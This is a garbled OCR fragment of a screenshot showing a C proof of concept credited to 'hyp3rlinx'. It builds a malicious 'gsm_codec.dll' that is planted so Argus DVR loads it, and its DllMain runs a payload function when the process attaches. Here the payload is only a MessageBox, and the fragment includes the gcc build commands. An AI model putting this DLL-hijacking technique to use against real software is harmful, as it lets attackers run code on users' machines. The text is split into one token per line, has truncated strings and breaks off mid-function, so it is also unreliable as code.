
# launch Argus DVR tada! your now S
*/
#
include
<windows.h>
/* hyp3rlinx */
/*

gcc -c -m32 gsm_codec.c

gcc -shared -m32 -o gsm_codec.dll g
*/
void
systemo
(
)
{
MessageBox
(
0
,
"3c18498136709
}
BOOL WINAPI 
DllMain
(
HINSTANCE hins
switch
(
fdwReason
)
{
case
 DLL_PROCESS_ATTACH
:
{
systemo
(
)
;